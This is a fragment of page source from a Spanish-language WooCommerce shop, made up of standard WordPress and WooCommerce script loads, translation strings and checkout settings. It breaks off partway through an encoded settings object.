wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"d\/m\/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America\/Costa_Rica","abbr":"CST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%s items selected":["%s elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Aspectos destacados"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Custom Size":["Tama\u00f1o personalizado"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Size":["Tama\u00f1o"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-09-16 11:27:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"field":["campo"],"Please select a %s":["Selecciona un %s"],"Select a %s":["Seleccionar un %s"],"+ Add %s":["+ A\u00f1adir %s"],"Please select a valid option":["Selecciona una opci\u00f3n v\u00e1lida"],"Calculate shipping for your location":["Calcula el env\u00edo seg\u00fan tu ubicaci\u00f3n"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar el historial de pedidos de tu cuenta o tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Totals will be recalculated when a valid shipping method is selected.":["Los totales se volver\u00e1n a calcular cuando se seleccione un m\u00e9todo de env\u00edo v\u00e1lido."],"Please enter a valid postcode":["Por favor, introduce un c\u00f3digo postal v\u00e1lido"],"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Collection from %s":["Recogida de %s"],"Add an address for shipping options":["A\u00f1ade una direcci\u00f3n para ver las opciones de env\u00edo"],"Add a coupon":["A\u00f1ade un cup\u00f3n"],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Multiple shipments must have the same pickup location":["Los env\u00edos m\u00faltiples deben tener la misma ubicaci\u00f3n de recogida"],"Remove %s from cart":["Eliminar %s del carrito"],"Increase quantity of %s":["Aumentar la cantidad de %s"],"Reduce quantity of %s":["Reducir la cantidad de %s"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Including %s":["Incluyendo %s"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Estamos experimentando dificultades con este m\u00e9todo de pago. Por favor, cont\u00e1ctanos para obtener ayuda."],"No shipping options available":["No hay opciones de env\u00edo disponibles"],"There are no shipping options available. Please check your shipping address.":["No hay opciones de env\u00edo disponibles. Por favor, comprueba tu direcci\u00f3n de env\u00edo."],"%s has been removed from your cart.":["%s ha sido eliminado de tu carrito."],"Sorry, this order requires a shipping option.":["Lo siento, este pedido necesita una opci\u00f3n de env\u00edo."],"Total price for %1$d %2$s item: %3$s":["Precio total para %1$d art\u00edculo de %2$s: %3$s","Precio total para %1$d art\u00edculos de %2$s: %3$s"],"%d item":["%d art\u00edculo","%d art\u00edculos"],"Express Checkout":["Pago r\u00e1pido"],"No registered Payment Methods":["Ning\u00fan m\u00e9todo de pago registrado"],"Price between %1$s and %2$s":["Precio entre %1$s y %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"%s (optional)":["%s (opcional)"],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Other available payment methods":["Otros m\u00e9todos de pago disponibles"],"Use another payment method.":["Usa otro m\u00e9todo de pago."],"%1$s (%2$d unit)":["%1$s (%2$d unidad)","%1$s (%2$d unidades)"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Shipping to %s":["Enviar a %s"],"Remove item":["Eliminar art\u00edculo"],"Details":["Detalles"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"Remove coupon \"%s\"":["Eliminar cup\u00f3n \u00ab%s\u00bb"],"Quantity increased to %s.":["Cantidad aumentada a %s."],"Quantity reduced to %s.":["Cantidad reducida a %s."],"Quantity of %s in your cart.":["Cantidad de %s en tu carrito."],"Loading shipping rates\u2026":["Cargando tarifas de env\u00edo\u2026"],"%d shipping option was found":["Se ha encontrado %d opci\u00f3n de env\u00edo","Se han encontrado %d opciones de env\u00edo"],"%d shipping option was found.":["Se ha encontrado %d opci\u00f3n de env\u00edo.","Se han encontrado %d opciones de env\u00edo."],"Choose a shipping option":["Elige una opci\u00f3n de env\u00edo"],"Calculate":["Calcular"],"Calculated during checkout":["Calculado al finalizar compra"],"Removing coupon\u2026":["Eliminando cup\u00f3n\u2026"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Shipping option searched for %d package.":["Opci\u00f3n de env\u00edo buscada par %d paquete.","Opci\u00f3n de env\u00edo buscada par %d paquetes."],"Please select your country":["Por favor, selecciona un pa\u00eds"],"Save payment information to my account for future purchases.":["Guardar la informaci\u00f3n de pago en mi cuenta para futuras compras."],"Saved token for %s":["Token guardado para %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s que finaliza en %2$s (caduca %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["No hay ning\u00fan m\u00e9todo de pago disponible. Esto puede ser error nuestro. Por favor, cont\u00e1ctanos si necesitas ayuda para realizar tu pedido."],"Order summary":["Resumen del pedido"],"There was an error with this payment method. Please verify it's configured correctly.":["Ocurri\u00f3 un error con este m\u00e9todo de pago. Por favor, verifica que est\u00e9 configurado correctamente."],"Or continue below":["O contin\u00faa m\u00e1s abajo"],"Return to Cart":["Volver al carrito"],"%d left in stock":["Quedan %d disponibles"],"Discounted price:":["Precio con descuento:"],"Previous price:":["Precio anterior:"],"Including <TaxAmount\/> in taxes":["Incluyendo <TaxAmount\/> de impuestos"],"Enter code":["Introduce el c\u00f3digo"],"Applying coupon\u2026":["Aplicar cup\u00f3n"],"Coupon code \"%s\" has been applied to your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha aplicado a tu carrito."],"Coupon code \"%s\" has been removed from your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha eliminado de tu carrito."],"Taxes:":["Impuestos:"],"Loading\u2026":["Cargando..."],"There was a problem with your shipping option.":["Hubo un problema con tu opci\u00f3n de env\u00edo."],"There was a problem with your payment option.":["Hubo un problema con tu opci\u00f3n de pago."],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Dismiss this notice":["Descartar este aviso"],"Fees:":["Cuotas:"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Or":["O"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Oops!":["\u00a1Vaya!"],"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Show %s more":["Mostrar %s m\u00e1s",""],"Read less":["Leer menos"],"Change address":["Cambiar direcci\u00f3n"],"Please enter a valid email address":["Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida"],"%1$s ending in %2$s":["%1$s finaliza en %2$s"],"Coupon: %s":["Cup\u00f3n: %s"],"Free shipping":["Env\u00edo gratuito"],"Error:":["Error:"],"Shipping options":["Opciones de env\u00edo"],"Subtotal":["Subtotal"],"Free":["Gratis"],"Close":["Cerrar"],"Discount":["Descuento"],"Apply":["Aplicar"],"Shipping":["Env\u00edo"],"Save %s":["Ahorra %s"],"Total":["Total"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Update":["Actualizar"],"Coupons":["Cupones"],"Fee":["Cuota"],"Subtotal:":["Subtotal:"],"Discount:":["Descuento:"],"Shipping:":["Env\u00edo:"],"Available on backorder":["Disponible para reserva"],"Local pickup":["Recogida local"],"Read more":["Leer m\u00e1s"],"Product":["Producto",""]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://monkeyscrubs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8ac29a153a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://monkeyscrubs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%22%2C%22optionalLabel%22%3A%22Direcci%5Cu00f3n%20de%20correo%20electr%5Cu00f3nico%20%28opcional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C